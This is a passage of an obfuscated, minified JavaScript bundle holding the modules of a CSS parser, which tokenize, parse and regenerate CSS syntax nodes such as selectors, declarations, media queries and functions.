z7=z5;this[z7(0xe8f)](z);}},0x578:(A,K,M)=>{'use strict';const zs=a2D;M['r'](K),M['d'](K,{'generate':()=>O,'name':()=>I,'parse':()=>W,'structure':()=>v});var T=M(0x11ac);const x=0x24,B=0x2a,N=0x3d,z=0x5e,V=0x7c,S=0x7e;function X(){const z8=a2D;this[z8(0x42b)]&&this[z8(0xf8a)](z8(0x7fa));const H=this[z8(0xde1)];let F=!0x1;return this[z8(0xec2)](B)?(F=!0x0,this[z8(0x333)]()):this[z8(0xec2)](V)||this[z8(0x28f)](T['Vy']),this[z8(0xec2)](V)?this[z8(0x263)](this[z8(0xde1)]+0x1)!==N?(this[z8(0x333)](),this[z8(0x28f)](T['Vy'])):F&&this[z8(0xf8a)](z8(0x395),this[z8(0x37a)]):F&&this[z8(0xf8a)](z8(0x190)),{'type':z8(0x370),'loc':this[z8(0x981)](H,this[z8(0xde1)]),'name':this[z8(0xe02)](H)};}function Z(){const z9=a2D,H=this[z9(0xde1)],F=this[z9(0x263)](H);return F!==N&&F!==S&&F!==z&&F!==x&&F!==B&&F!==V&&this[z9(0xf8a)](z9(0xdb5)),this[z9(0x333)](),F!==N&&(this[z9(0xec2)](N)||this[z9(0xf8a)](z9(0xcd4)),this[z9(0x333)]()),this[z9(0xe02)](H);}const I=zs(0xa3a),v={'name':zs(0x370),'matcher':[String,null],'value':[zs(0x90f),zs(0x370),null],'flags':[String,null]};function W(){const zD=zs,H=this[zD(0xde1)];let F,R=null,U=null,G=null;return this[zD(0x28f)](T['hk']),this[zD(0xd49)](),F=X[zD(0x5d6)](this),this[zD(0xd49)](),this[zD(0xa2c)]!==T['Oh']&&(this[zD(0xa2c)]!==T['Vy']&&(R=Z[zD(0x5d6)](this),this[zD(0xd49)](),U=this[zD(0xa2c)]===T['Qf']?this[zD(0x90f)]():this[zD(0x370)](),this[zD(0xd49)]()),this[zD(0xa2c)]===T['Vy']&&(G=this[zD(0x259)](T['Vy']),this[zD(0xd49)]())),this[zD(0x28f)](T['Oh']),{'type':zD(0xa3a),'loc':this[zD(0x981)](H,this[zD(0xde1)]),'name':F,'matcher':R,'value':U,'flags':G};}function O(H){const ze=zs;this[ze(0xed6)](T['_i'],'['),this[ze(0xcb0)](H[ze(0x9c2)]),null!==H[ze(0xc16)]&&(this[ze(0x832)](H[ze(0xc16)]),this[ze(0xcb0)](H[ze(0x3e5)])),null!==H[ze(0xbb3)]&&this[ze(0xed6)](T['Vy'],H[ze(0xbb3)]),this[ze(0xed6)](T['_i'],']');}},0x39c:(A,K,M)=>{'use strict';const zM=a2D;M['r'](K),M['d'](K,{'generate':()=>v,'name':()=>S,'parse':()=>I,'structure':()=>Z,'walkContext':()=>X});var T=M(0x11ac);const x=0x26;function B(){const zP=a2D;return this[zP(0xa8d)](null,!0x0);}function N(){const zA=a2D;return this[zA(0x1fa)](this[zA(0x9eb)],B);}function z(){const zK=a2D;return this[zK(0xa8d)](this[zK(0x783)],!0x0);}function V(){const zu=a2D;if(this[zu(0xa2c)]===T['Qq'])return z[zu(0x5d6)](this,this[zu(0x4a4)]);const W=this[zu(0x1fa)](this[zu(0xede)],z);return this[zu(0xa2c)]===T['Qq']&&this[zu(0x333)](),W;}const S=zM(0x509),X=zM(0xd9d),Z={'children':[[zM(0xd88),zM(0x9eb),zM(0xede)]]};function I(W){const zT=zM,g=W?V:N,O=this[zT(0xde1)];let H=this[zT(0xf65)]();this[zT(0x28f)](T['X6']);F:for(;!this[zT(0x42b)];)switch(this[zT(0xa2c)]){case T['Q0']:break F;case T['M$']:case T['Mw']:this[zT(0x333)]();break;case T['zu']:H[zT(0x852)](this[zT(0x1fa)](this[zT(0xd88)][zT(0xc95)](this,W),B));break;default:W&&this[zT(0xec2)](x)?H[zT(0x852)](N[zT(0x5d6)](this)):H[zT(0x852)](g[zT(0x5d6)](this));}return this[zT(0x42b)]||this[zT(0x28f)](T['Q0']),{'type':zT(0x509),'loc':this[zT(0x981)](O,this[zT(0xde1)]),'children':H};}function v(W){const zx=zM;this[zx(0xed6)](T['X6'],'{'),this[zx(0xe8f)](W,g=>{const zB=zx;zB(0xede)===g[zB(0x525)]&&this[zB(0xed6)](T['Qq'],';');}),this[zx(0xed6)](T['Q0'],'}');}},0x23c0:(A,K,u)=>{'use strict';const zN=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=zN(0x3cc),x={'children':[[]]};function B(h,z){const zh=zN,V=this[zh(0xde1)];let S=null;return this[zh(0x28f)](M['hk']),S=h[zh(0x5d6)](this,z),this[zh(0x42b)]||this[zh(0x28f)](M['Oh']),{'type':zh(0x3cc),'loc':this[zh(0x981)](V,this[zh(0xde1)]),'children':S};}function N(h){const zz=zN;this[zz(0xed6)](M['_i'],'['),this[zz(0xe8f)](h),this[zz(0xed6)](M['_i'],']');}},0x2305:(A,K,u)=>{'use strict';const zt=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=zt(0x4c3),x=[];function B(){const zV=zt,h=this[zV(0xde1)];return this[zV(0x28f)](M['zG']),{'type':zV(0x4c3),'loc':this[zV(0x981)](h,this[zV(0xde1)])};}function N(){const zS=zt;this[zS(0xed6)](M['zG'],zS(0x53a));}},0x631:(A,K,u)=>{'use strict';const zX=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=zX(0x514),x=[];function B(){const zZ=zX,h=this[zZ(0xde1)];return this[zZ(0x28f)](M['lh']),{'type':zZ(0x514),'loc':this[zZ(0x981)](h,this[zZ(0xde1)])};}function N(){const zp=zX;this[zp(0xed6)](M['lh'],zp(0x90c));}},0x41c:(A,K,u)=>{'use strict';const zI=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>x,'parse':()=>N,'structure':()=>B});var M=u(0x11ac);const T=0x2e,x=zI(0x624),B={'name':String};function N(){const zd=zI;return this[zd(0x1013)](T),{'type':zd(0x624),'loc':this[zd(0x981)](this[zd(0xde1)]-0x1,this[zd(0x37a)]),'name':this[zd(0x259)](M['Vy'])};}function h(z){const za=zI;this[za(0xed6)](M['_i'],'.'),this[za(0xed6)](M['Vy'],z[za(0x9c2)]);}},0x92b:(A,K,M)=>{'use strict';const zv=a2D;M['r'](K),M['d'](K,{'generate':()=>X,'name':()=>z,'parse':()=>S,'structure':()=>V});var T=M(0x11ac);const x=0x2b,B=0x2f,N=0x3e,h=0x7e,z=zv(0xb3f),V={'name':String};function S(){const zW=zv,Z=this[zW(0xde1)];let p;switch(this[zW(0xa2c)]){case T['M$']:p='\x20';break;case T['_i']:switch(this[zW(0x263)](this[zW(0xde1)])){case N:case x:case h:this[zW(0x333)]();break;case B:this[zW(0x333)](),this[zW(0x531)](zW(0x8dc)),this[zW(0x1013)](B);break;default:this[zW(0xf8a)](zW(0x9d1));}p=this[zW(0xe02)](Z);}return{'type':zW(0xb3f),'loc':this[zW(0x981)](Z,this[zW(0xde1)]),'name':p};}function X(Z){const zl=zv;this[zl(0x832)](Z[zl(0x9c2)]);}},0x1334:(A,K,u)=>{'use strict';const zg=a2D;u['r'](K),u['d'](K,{'generate':()=>z,'name':()=>B,'parse':()=>h,'structure':()=>N});var M=u(0x11ac);const T=0x2a,x=0x2f,B=zg(0x711),N={'value':String};function h(){const zn=zg,V=this[zn(0xde1)];let S=this[zn(0x37a)];return this[zn(0x28f)](M['Mw']),S-V+0x2>=0x2&&this[zn(0x263)](S-0x2)===T&&this[zn(0x263)](S-0x1)===x&&(S-=0x2),{'type':zn(0x711),'loc':this[zn(0x981)](V,this[zn(0xde1)]),'value':this[zn(0x337)](V+0x2,S)};}function z(V){const zO=zg;this[zO(0xed6)](M['Mw'],'/*'+V[zO(0x3e5)]+'*/');}},0xcbc:(A,K,M)=>{'use strict';const zH=a2D;M['r'](K),M['d'](K,{'generate':()=>S,'name':()=>B,'parse':()=>V,'structure':()=>N});var T=M(0x11ac);const x=new Set([T['Qx'],T['no'],T['LT']]),B=zH(0x53c),N={'kind':String,'children':[[zH(0x370),zH(0xa7e),zH(0x470),zH(0xc9b),zH(0xb0a)]]};function h(X){const zF=zH;return this[zF(0x3db)](0x1)===T['Vy']&&x[zF(0xceb)](this[zF(0x3db)](0x2))?this[zF(0xa7e)](X):this[zF(0xc9b)](X);}const z={'media':h,'container':h,'supports'(){const zR=zH;return this[zR(0xb0a)]();}};function V(X=zH(0xb0b)){const zo=zH,Z=this[zo(0xf65)]();d:for(;!this[zo(0x42b)];)switch(this[zo(0xa2c)]){case T['Mw']:case T['M$']:this[zo(0x333)]();continue;case T['Vy']:Z[zo(0x852)](this[zo(0x370)]());break;case T['AJ']:{let p=this[zo(0x1fa)](()=>z[X][zo(0x5d6)](this,X),()=>null);p||(p=this[zo(0x1fa)](()=>{const zU=zo;this[zU(0x28f)](T['AJ']);const I=this[zU(0x53c)](X);return this[zU(0x28f)](T['no']),I;},()=>this[zo(0x9bd)](X))),Z[zo(0x852)](p);break;}case T['zt']:{let I=this[zo(0x1fa)](()=>this[zo(0x470)](X),()=>null);I||(I=this[zo(0x9bd)](X)),Z[zo(0x852)](I);break;}default:break d;}return Z[zo(0xd8e)]&&this[zo(0xf8a)](zo(0x870)),{'type':zo(0x53c),'loc':this[zo(0xf60)](Z),'kind':X,'children':Z};}function S(X){const zG=zH;X[zG(0xe8f)][zG(0xdeb)](Z=>{const zL=zG;zL(0x53c)===Z[zL(0x525)]?(this[zL(0xed6)](T['AJ'],'('),this[zL(0xcb0)](Z),this[zL(0xed6)](T['no'],')')):this[zL(0xcb0)](Z);});}},0x23d:(A,K,M)=>{'use strict';const zE=a2D;M['r'](K),M['d'](K,{'generate':()=>G,'name':()=>H,'parse':()=>U,'structure':()=>R,'walkContext':()=>F});var T=M(0xc8c),x=M(0x11ac);const B=0x21,N=0x23,z=0x24,V=0x26,S=0x2a,X=0x2b,Z=0x2f;function I(){const zi=a2D;return this[zi(0xa8d)](this[zi(0x85d)],!0x0);}function W(){const zY=a2D;return this[zY(0xa8d)](this[zY(0x85d)],!0x1);}function O(){const zr=a2D,E=this[zr(0x4a4)],j=this[zr(0x48c)]();return zr(0xa8d)!==j[zr(0x525)]&&!0x1===this[zr(0x42b)]&&this[zr(0xa2c)]!==x['Qq']&&!0x1===this[zr(0xec2)](B)&&!0x1===this[zr(0xa86)](E)&&this[zr(0xf8a)](),j;}const H=zE(0xede),F=zE(0xb2b),R={'important':[Boolean,String],'property':String,'value':[zE(0x48c),zE(0xa8d)]};function U(){const zj=zE,E=this[zj(0xde1)],j=this[zj(0x4a4)],k=L[zj(0x5d6)](this),C=(0x0,T['vs'])(k),Q=C?this[zj(0xf2e)]:this[zj(0x1c6)],q=C?W:I;let J,s0=!0x1;this[zj(0xd49)](),this[zj(0x28f)](x['Qx']);const s1=this[zj(0x4a4)];if(C||this[zj(0xd49)](),J=Q?this[zj(0x1fa)](O,q):q[zj(0x5d6)](this,this[zj(0x4a4)]),C&&zj(0x48c)===J[zj(0x525)]&&J[zj(0xe8f)][zj(0xd8e)]){for(let s2=s1-this[zj(0x4a4)];s2<=0x0;s2++)if(this[zj(0x816)](s2)===x['M$']){J[zj(0xe8f)][zj(0x654)]({'type':zj(0xc9d),'loc':null,'value':'\x20'});break;}}return this[zj(0xec2)](B)&&(s0=Y[zj(0x5d6)](this),this[zj(0xd49)]()),!0x1===this[zj(0x42b)]&&this[zj(0xa2c)]!==x['Qq']&&!0x1===this[zj(0xa86)](j)&&this[zj(0xf8a)](),{'type':zj(0xede),'loc':this[zj(0x981)](E,this[zj(0xde1)]),'important':s0,'property':k,'value':J};}function G(E){const zk=zE;this[zk(0xed6)](x['Vy'],E[zk(0xe86)]),this[zk(0xed6)](x['Qx'],':'),this[zk(0xcb0)](E[zk(0x3e5)]),E[zk(0x973)]&&(this[zk(0xed6)](x['_i'],'!'),this[zk(0xed6)](x['Vy'],!0x0===E[zk(0x973)]?zk(0x973):E[zk(0x973)]));}function L(){const zC=zE,E=this[zC(0xde1)];if(this[zC(0xa2c)]===x['_i'])switch(this[zC(0x263)](this[zC(0xde1)])){case S:case z:case X:case N:case V:this[zC(0x333)]();break;case Z:this[zC(0x333)](),this[zC(0xec2)](Z)&&this[zC(0x333)]();}return this[zC(0xa2c)]===x['Vw']?this[zC(0x28f)](x['Vw']):this[zC(0x28f)](x['Vy']),this[zC(0xe02)](E);}function Y(){const zc=zE;this[zc(0x28f)](x['_i']),this[zc(0xd49)]();const E=this[zc(0x259)](x['Vy']);return zc(0x973)===E||E;}},0x201:(A,K,u)=>{'use strict';const zb=a2D;u['r'](K),u['d'](K,{'generate':()=>z,'name':()=>B,'parse':()=>h,'structure':()=>N});var M=u(0x11ac);const T=0x26;function x(){const zw=a2D;return this[zw(0xa8d)](this[zw(0x783)],!0x0);}const B=zb(0xf73),N={'children':[[zb(0xede),zb(0xd88),zb(0x9eb)]]};function h(){const zQ=zb,V=this[zQ(0xf65)]();for(;!this[zQ(0x42b)];)switch(this[zQ(0xa2c)]){case M['M$']:case M['Mw']:case M['Qq']:this[zQ(0x333)]();break;case M['zu']:V[zQ(0x852)](this[zQ(0x1fa)](this[zQ(0xd88)][zQ(0xc95)](this,!0x0),x));break;default:this[zQ(0xec2)](T)?V[zQ(0x852)](this[zQ(0x1fa)](this[zQ(0x9eb)],x)):V[zQ(0x852)](this[zQ(0x1fa)](this[zQ(0xede)],x));}return{'type':zQ(0xf73),'loc':this[zQ(0xf60)](V),'children':V};}function z(V){const zq=zb;this[zq(0xe8f)](V,S=>{const zf=zq;zf(0xede)===S[zf(0x525)]&&this[zf(0xed6)](M['Qq'],';');});}},0x1fa5:(A,K,u)=>{'use strict';const zy=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=zy(0x98e),x={'value':String,'unit':String};function B(){const zJ=zy,h=this[zJ(0xde1)],z=this[zJ(0x28c)](M['fg']);return{'type':zJ(0x98e),'loc':this[zJ(0x981)](h,this[zJ(0xde1)]),'value':z,'unit':this[zJ(0x337)](h+z[zJ(0x1c2)],this[zJ(0xde1)])};}function N(h){const zm=zy;this[zm(0xed6)](M['fg'],h[zm(0x3e5)]+h[zm(0xca2)]);}},0xe8b:(A,K,u)=>{'use strict';const t0=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>x,'parse':()=>N,'structure':()=>B});var M=u(0x11ac);const T=0x2f,x=t0(0xa7e),B={'kind':String,'name':String,'value':[t0(0x370),t0(0x86b),t0(0x98e),t0(0x264),t0(0x908),null]};function N(z){const t1=t0,V=this[t1(0xde1)];let S,X=null;if(this[t1(0x28f)](M['AJ']),this[t1(0xd49)](),S=this[t1(0x259)](M['Vy']),this[t1(0xd49)](),this[t1(0xa2c)]!==M['no']){switch(this[t1(0x28f)](M['Qx']),this[t1(0xd49)](),this[t1(0xa2c)]){case M['wN']:X=this[t1(0x493)](0x1)===M['_i']?this[t1(0x264)]():this[t1(0x86b)]();break;case M['fg']:X=this[t1(0x98e)]();break;case M['Vy']:X=this[t1(0x370)]();break;case M['zt']:X=this[t1(0x1fa)](()=>{const t2=t1,Z=this[t2(0x908)](this[t2(0x521)],this[t2(0x8be)][t2(0x48c)]);return this[t2(0xd49)](),this[t2(0xec2)](T)&&this[t2(0xf8a)](),Z;},()=>this[t1(0x264)]());break;default:this[t1(0xf8a)](t1(0x818));}this[t1(0xd49)]();}return this[t1(0x42b)]||this[t1(0x28f)](M['no']),{'type':t1(0xa7e),'loc':this[t1(0x981)](V,this[t1(0xde1)]),'kind':z,'name':S,'value':X};}function h(z){const t3=t0;this[t3(0xed6)](M['AJ'],'('),this[t3(0xed6)](M['Vy'],z[t3(0x9c2)]),null!==z[t3(0x3e5)]&&(this[t3(0xed6)](M['Qx'],':'),this[t3(0xcb0)](z[t3(0x3e5)])),this[t3(0xed6)](M['no'],')');}},0x753:(A,K,u)=>{'use strict';const t4=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>T,'parse':()=>N,'structure':()=>x});var M=u(0x11ac);const T=t4(0x470),x={'kind':String,'feature':String,'value':[t4(0xede),t4(0x456)]};function B(z,V){const t5=t4,S=(this[t5(0x248)][z]||{})[V];return t5(0x853)!=typeof S&&this[t5(0xf8a)](t5(0x31c)+V+'()'),S;}function N(z=t4(0x969)){const t6=t4,V=this[t6(0xde1)],S=this[t6(0xf5f)](),X=B[t6(0x5d6)](this,z,S[t6(0x67c)]());this[t6(0xd49)]();const Z=this[t6(0x1fa)](()=>{const t7=t6,p=this[t7(0x4a4)],I=X[t7(0x5d6)](this);return!0x1===this[t7(0x42b)]&&!0x1===this[t7(0xa86)](p)&&this[t7(0xf8a)](),I;},()=>this[t6(0xa8d)](null,!0x1));return this[t6(0x42b)]||this[t6(0x28f)](M['no']),{'type':t6(0x470),'loc':this[t6(0x981)](V,this[t6(0xde1)]),'kind':z,'feature':S,'value':Z};}function h(z){const t8=t4;this[t8(0xed6)](M['zt'],z[t8(0xcd1)]+'('),this[t8(0xcb0)](z[t8(0x3e5)]),this[t8(0xed6)](M['no'],')');}},0x752:(A,K,M)=>{'use strict';const t9=a2D;M['r'](K),M['d'](K,{'generate':()=>v,'name':()=>V,'parse':()=>I,'structure':()=>S});var T=M(0x11ac);const x=0x2f,B=0x3c,N=0x3d,z=0x3e,V=t9(0xc9b),S={'kind':String,'left':[t9(0x370),t9(0x86b),t9(0x98e),t9(0x264),t9(0x908)],'leftComparison':String,'middle':[t9(0x370),t9(0x86b),t9(0x98e),t9(0x264),t9(0x908)],'rightComparison':[String,null],'right':[t9(0x370),t9(0x86b),t9(0x98e),t9(0x264),t9(0x908),null]};function X(){const ts=t9;switch(this[ts(0xd49)](),this[ts(0xa2c)]){case T['wN']:return this[ts(0xec2)](x,this[ts(0x83e)](0x1))?this[ts(0x264)]():this[ts(0x86b)]();case T['fg']:return this[ts(0x98e)]();case T['Vy']:return this[ts(0x370)]();case T['zt']:return this[ts(0x1fa)](()=>{const tD=ts,W=this[tD(0x908)](this[tD(0x521)],this[tD(0x8be)][tD(0x48c)]);return this[tD(0xd49)](),this[tD(0xec2)](x)&&this[tD(0xf8a)](),W;},()=>this[ts(0x264)]());default:this[ts(0xf8a)](ts(0x818));}}function Z(W){const te=t9;if(this[te(0xd49)](),this[te(0xec2)](B)||this[te(0xec2)](z)){const g=this[te(0x32f)][this[te(0xde1)]];return this[te(0x333)](),this[te(0xec2)](N)?(this[te(0x333)](),g+'='):g;}if(this[te(0xec2)](N))return'=';this[te(0xf8a)](te(0xa77)+(W?te(0x1003):'')+te(0xcda));}function I(W=t9(0x969)){const tP=t9,g=this[tP(0xde1)];this[tP(0xd49)](),this[tP(0x28f)](T['AJ']);const O=X[tP(0x5d6)](this),H=Z[tP(0x5d6)](this,tP(0x370)===O[tP(0x525)]),F=X[tP(0x5d6)](this);let R=null,U=null;return this[tP(0x493)](0x0)!==T['no']&&(R=Z[tP(0x5d6)](this),U=X[tP(0x5d6)](this)),this[tP(0xd49)](),this[tP(0x28f)](T['no']),{'type':tP(0xc9b),'loc':this[tP(0x981)](g,this[tP(0xde1)]),'kind':W,'left':O,'leftComparison':H,'middle':F,'rightComparison':R,'right':U};}function v(W){const tA=t9;this[tA(0xed6)](T['AJ'],'('),this[tA(0xcb0)](W[tA(0x5b4)]),this[tA(0x832)](W[tA(0x1f3)]),this[tA(0xcb0)](W[tA(0xfe3)]),W[tA(0xe36)]&&(this[tA(0x832)](W[tA(0xa8e)]),this[tA(0xcb0)](W[tA(0xe36)])),this[tA(0xed6)](T['no'],')');}},0x621:(A,K,u)=>{'use strict';const tK=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>T,'parse':()=>N,'structure':()=>B,'walkContext':()=>x});var M=u(0x11ac);const T=tK(0x908),x=tK(0x853),B={'name':String,'children':[[]]};function N(z,V){const tu=tK,S=this[tu(0xde1)],X=this[tu(0xf5f)](),Z=X[tu(0x67c)]();let p;return p=V[tu(0xd73)](Z)?V[Z][tu(0x5d6)](this,V):z[tu(0x5d6)](this,V),this[tu(0x42b)]||this[tu(0x28f)](M['no']),{'type':tu(0x908),'loc':this[tu(0x981)](S,this[tu(0xde1)]),'name':X,'children':p};}function h(z){const tM=tK;this[tM(0xed6)](M['zt'],z[tM(0x9c2)]+'('),this[tM(0xe8f)](z),this[tM(0xed6)](M['no'],')');}},0x142:(A,K,u)=>{'use strict';const tT=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tT(0x9bd),x={'kind':String,'function':[String,null],'children':[[]]};function B(h){const tx=tT,z=this[tx(0xde1)];let V=null;this[tx(0xa2c)]===M['zt']?V=this[tx(0xf5f)]():this[tx(0x28f)](M['AJ']);const S=this[tx(0x1fa)](()=>{const tB=tx,X=this[tB(0x4a4)],Z=this[tB(0x521)](this[tB(0x8be)][tB(0x48c)]);return!0x1===this[tB(0x42b)]&&!0x1===this[tB(0xa86)](X)&&this[tB(0xf8a)](),Z;},()=>this[tx(0x302)](this[tx(0xa8d)](null,!0x1)));return this[tx(0x42b)]||this[tx(0x28f)](M['no']),{'type':tx(0x9bd),'loc':this[tx(0x981)](z,this[tx(0xde1)]),'kind':h,'function':V,'children':S};}function N(h){const tN=tT;h[tN(0x853)]?this[tN(0xed6)](M['zt'],h[tN(0x853)]+'('):this[tN(0xed6)](M['AJ'],'('),this[tN(0xe8f)](h),this[tN(0xed6)](M['no'],')');}},0x2011:(A,K,u)=>{'use strict';const th=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>x,'parse':()=>N,'structure':()=>B,'xxx':()=>T});var M=u(0x11ac);const T=th(0x167),x=th(0xaaf),B={'value':String};function N(){const tz=th,z=this[tz(0xde1)];return this[tz(0x28f)](M['Vw']),{'type':tz(0xaaf),'loc':this[tz(0x981)](z,this[tz(0xde1)]),'value':this[tz(0xe02)](z+0x1)};}function h(z){const tt=th;this[tt(0xed6)](M['Vw'],'#'+z[tt(0x3e5)]);}},0x1ee1:(A,K,u)=>{'use strict';const tV=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tV(0xf69),x={'name':String};function B(){const tS=tV,h=this[tS(0xde1)];return this[tS(0x28f)](M['Vw']),{'type':tS(0xf69),'loc':this[tS(0x981)](h,this[tS(0xde1)]),'name':this[tS(0xe02)](h+0x1)};}function N(h){const tX=tV;this[tX(0xed6)](M['_i'],'#'+h[tX(0x9c2)]);}},0x218a:(A,K,u)=>{'use strict';const tZ=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tZ(0x370),x={'name':String};function B(){const tp=tZ;return{'type':tp(0x370),'loc':this[tp(0x981)](this[tp(0xde1)],this[tp(0x37a)]),'name':this[tp(0x259)](M['Vy'])};}function N(h){const tI=tZ;this[tI(0xed6)](M['Vy'],h[tI(0x9c2)]);}},0x1454:(A,K,u)=>{'use strict';const td=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>x,'parse':()=>N,'structure':()=>B});var M=u(0x11ac);const T=0x2e,x=td(0x2a0),B={'name':String};function N(){const ta=td;let z=this[ta(0xde1)],V=this[ta(0x259)](M['Vy']);for(;this[ta(0xec2)](T);)this[ta(0x28f)](M['_i']),V+='.'+this[ta(0x259)](M['Vy']);return{'type':ta(0x2a0),'loc':this[ta(0x981)](z,this[ta(0xde1)]),'name':V};}function h(z){const tv=td;this[tv(0x832)](z[tv(0x9c2)]);}},0x117c:(A,K,u)=>{'use strict';const tW=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tW(0x551),x={'children':[[tW(0x2a0)]]};function B(){const tl=tW,h=this[tl(0xf65)]();for(this[tl(0xd49)]();!this[tl(0x42b)]&&(h[tl(0x852)](this[tl(0x2a0)]()),this[tl(0x3db)](0x0)===M['A9']);)this[tl(0xd49)](),this[tl(0x333)](),this[tl(0xd49)]();return{'type':tl(0x551),'loc':this[tl(0xf60)](h),'children':h};}function N(h){const tg=tW;this[tg(0xe8f)](h,()=>this[tg(0xed6)](M['A9'],','));}},0x2271:(A,K,u)=>{'use strict';const tn=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tn(0x65f),x={'modifier':[String,null],'mediaType':[String,null],'condition':[tn(0x53c),null]};function B(){const tO=tn,h=this[tO(0xde1)];let z=null,V=null,S=null;if(this[tO(0xd49)](),this[tO(0xa2c)]===M['Vy']&&this[tO(0x3db)](0x1)!==M['AJ']){const X=this[tO(0x259)](M['Vy']),Z=X[tO(0x67c)]();switch(tO(0x2cd)===Z||tO(0x2ae)===Z?(this[tO(0xd49)](),z=Z,V=this[tO(0x259)](M['Vy'])):V=X,this[tO(0x3db)](0x0)){case M['Vy']:this[tO(0xd49)](),this[tO(0x531)](tO(0xb77)),S=this[tO(0x53c)](tO(0xb0b));break;case M['X6']:case M['Qq']:case M['A9']:case M['LT']:break;default:this[tO(0xf8a)](tO(0xaab));}}else switch(this[tO(0xa2c)]){case M['Vy']:case M['AJ']:case M['zt']:S=this[tO(0x53c)](tO(0xb0b));break;case M['X6']:case M['Qq']:case M['LT']:break;default:this[tO(0xf8a)](tO(0xaab));}return{'type':tO(0x65f),'loc':this[tO(0x981)](h,this[tO(0xde1)]),'modifier':z,'mediaType':V,'condition':S};}function N(h){const tH=tn;h[tH(0x31f)]?(h[tH(0x350)]&&this[tH(0xed6)](M['Vy'],h[tH(0x350)]),this[tH(0xed6)](M['Vy'],h[tH(0x31f)]),h[tH(0x996)]&&(this[tH(0xed6)](M['Vy'],tH(0xb77)),this[tH(0xcb0)](h[tH(0x996)]))):h[tH(0x996)]&&this[tH(0xcb0)](h[tH(0x996)]);}},0xfc5:(A,K,u)=>{'use strict';const tF=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tF(0xc97),x={'children':[[tF(0x65f)]]};function B(){const tR=tF,h=this[tR(0xf65)]();for(this[tR(0xd49)]();!this[tR(0x42b)]&&(h[tR(0x852)](this[tR(0x65f)]()),this[tR(0xa2c)]===M['A9']);)this[tR(0x333)]();return{'type':tR(0xc97),'loc':this[tR(0xf60)](h),'children':h};}function N(h){const to=tF;this[to(0xe8f)](h,()=>this[to(0xed6)](M['A9'],','));}},0x76a:(A,K,u)=>{'use strict';const tU=a2D;u['r'](K),u['d'](K,{'generate':()=>h,'name':()=>x,'parse':()=>N,'structure':()=>B});var M=u(0x11ac);const T=0x26,x=tU(0xbab),B={};function N(){const tG=tU,z=this[tG(0xde1)];return this[tG(0x1013)](T),{'type':tG(0xbab),'loc':this[tG(0x981)](z,this[tG(0xde1)])};}function h(){const tL=tU;this[tL(0xed6)](M['_i'],'&');}},0x7df:(A,K,u)=>{'use strict';const ti=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=ti(0xf52),x={'nth':[ti(0xd01),ti(0x370)],'selector':[ti(0xf6d),null]};function B(){const tY=ti;this[tY(0xd49)]();const h=this[tY(0xde1)];let z,V=h,S=null;return z=this[tY(0xf06)](0x0,tY(0x36a))||this[tY(0xf06)](0x0,tY(0xade))?this[tY(0x370)]():this[tY(0xd01)](),V=this[tY(0xde1)],this[tY(0xd49)](),this[tY(0xf06)](0x0,'of')&&(this[tY(0x333)](),S=this[tY(0xf6d)](),V=this[tY(0xde1)]),{'type':tY(0xf52),'loc':this[tY(0x981)](h,V),'nth':z,'selector':S};}function N(h){const tr=ti;this[tr(0xcb0)](h[tr(0xe79)]),null!==h[tr(0x6be)]&&(this[tr(0xed6)](M['Vy'],'of'),this[tr(0xcb0)](h[tr(0x6be)]));}},0x6cc:(A,K,u)=>{'use strict';const tE=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tE(0x86b),x={'value':String};function B(){const tj=tE;return{'type':tj(0x86b),'loc':this[tj(0x981)](this[tj(0xde1)],this[tj(0x37a)]),'value':this[tj(0x259)](M['wN'])};}function N(h){const tk=tE;this[tk(0xed6)](M['wN'],h[tk(0x3e5)]);}},0x1585:(A,K,u)=>{'use strict';const tC=a2D;u['r'](K),u['d'](K,{'generate':()=>B,'name':()=>M,'parse':()=>x,'structure':()=>T});const M=tC(0xb31),T={'value':String};function x(){const tc=tC,N=this[tc(0xde1)];return this[tc(0x333)](),{'type':tc(0xb31),'loc':this[tc(0x981)](N,this[tc(0xde1)]),'value':this[tc(0xe02)](N)};}function B(N){const tw=tC;this[tw(0x832)](N[tw(0x3e5)]);}},0x1cb1:(A,K,u)=>{'use strict';const tb=a2D;u['r'](K),u['d'](K,{'generate':()=>N,'name':()=>T,'parse':()=>B,'structure':()=>x});var M=u(0x11ac);const T=tb(0xf03),x={'children':[[]]};function B(h,z){const tQ=tb,V=this[tQ(0xde1)];let S=null;return this[tQ(0x28f)](M['AJ']),S=h[tQ(0x5d6)](this,z),this[tQ(0x42b)]||this[tQ(0x28f)](M['no']),{'type':tQ(0xf03),'loc':this[tQ(0x981)](V,this[tQ(0xde1)]),'children':S};}function N(h){const 